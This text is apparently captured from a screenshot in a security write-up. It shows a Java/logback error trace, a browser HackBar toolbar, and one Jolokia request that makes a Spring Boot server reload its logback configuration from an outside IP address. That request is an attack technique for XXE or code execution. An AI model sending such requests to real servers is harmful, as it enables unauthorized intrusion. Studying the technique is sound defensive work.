 org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:81)\n\tat
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:197)\n\tat
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.boot.actuate.autoconfigure.MetricsFilter.doFilterInternal(MetricsFilter.java:106)\n\tat
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:198)\n\tat
org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)\n\tat org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:478)\n\tat
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140)\n\tat org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:80)\n\tat
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87)\n\tat org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)\n\tat
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:799)\n\tat org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)\n\tat
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat java.lang.Thread.run(Thread.j
java.net.MalformedURLException: no protocol:
\n\tat java.net.URL.<init>(URL.java:611)\n\tat java.net.URL.<init>(URL.java:508)\n\tat java.net.URL.<init>(URL.java:457)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:620)\n\tat com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEntityReference(XMLDocumentFragmentScannerImpl.java:1908)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$FragmentContentDriver.next(XMLDocumentFragmentScannerImpl.java:3061)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:602)\n\tat com.sun.org.apache.xerces.internal.impl.XMLNSDocumentScannerImpl.next(XMLNSDocumentScannerImpl.j
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(XMLDocumentFragmentScannerImpl.java:505)\n\tat com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:771)\n\tat com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)\n\tat
com.sun.org.apache.xerces.internal.parsers.AbstractSAXParser.parse(AbstractSAXParser.java:1213)\n\tat com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl$JAXPSAXParser.parse(SAXParserImpl.java:643)\n\t
com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl.parse(SAXParserImpl.java:327)\n\tat ch.qos.logback.core.joran.event.SaxEventRecorder.recordEvents(SaxEventRecorder.java:59)\n\t... 106
more\n","error_type":"ch.qos.logback.core.joran.spi.JoranException","error":"ch.qos.logback.core.joran.spi.JoranException : I\/O error occurred while parsing xml file","status":500}
Elements Console Sources Network Performance Memory Application Security Audits HackBar Cookie Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://27. 0:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/134. .26!/logback.xml
Post data Referer User Agent Cookies Clear All